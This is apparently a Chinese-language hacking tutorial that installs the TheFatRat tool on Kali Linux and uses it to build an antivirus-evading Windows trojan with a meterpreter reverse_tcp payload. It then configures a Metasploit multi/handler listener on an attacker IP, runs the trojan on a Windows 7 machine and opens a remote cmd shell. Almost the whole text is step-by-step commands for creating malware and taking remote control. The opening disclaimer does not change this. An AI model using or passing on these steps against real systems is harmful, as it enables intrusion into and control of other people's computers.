声明:请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者无关。

kali终端下载

命令:git clone https://github.com/Screetsec/TheFatRat.git

推荐使用浏览器github上下载,比命令下载要快

浏览器下载:https://github.com/Screetsec/TheFatRat.git



下载完后将压缩包放到kali系统里

使用终端解压文件

命令:unzip





接下来要使用到的是这三个工具,我们想要使用先给它们添加可执行权限

命令:chmod +x setup.sh powerfull.sh fatrat

先执行setup.sh脚本

命令:./setup.sh

如果提示要root权限的话就在前面加sudo

按回车键

按回车键

正在自动完成一些相关的配置

询问是否要安装xxx,输入2回车

询问是否创建快捷方式,输入y回车

执行完成后,执行fatrat

./fatrat

按回车,提示失败了,要我们安装mingw32位或者64位,我们安装64位的因为64位可以向下兼容

命令:sudo apt install mingw-w64

下载完会自动解压,解压完后再输入./fatrat,执行后按照提示按回车键就行了

成功运行thefatrat

生成免杀木马(可能是工具老了,生成出来的木马丢到win10下直接给系统安全给杀了,win7、xp可以执行)

在首页按6查看

按1选择第一个模块

填上监听ip、端口,文件名(不需要后缀)

按3选择payload

生成木马

找到生成出来的木马,丢到win7

然后在kali启动msfconsole

进入后

选择攻击模块

msf6 > use exploit/multi/handler

设置payload载荷,这里设置的载荷要和木马的载荷一样,回反一个连接

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp



显示要设置的参数

msf6 exploit(multi/handler) > show options

设置监听ip(攻击机ip)、监听端口(要和木马的监听端口一样)

msf6 exploit(multi/handler) > set lhost 192.168.78.138



确认无误后,run或者exploit开始监听

这时候我们回到win7上,双击运行我们的木马

木马运行后,kali上就能收到反回来的连接了

meterpreter>shell

进入目标系列cmd

输入ipconfig发现出现乱码,这是因为我们的攻击机是基于linux的所以我们需要把当前cmd终端编码改改

命令:chcp 65001

好了,演释到这结束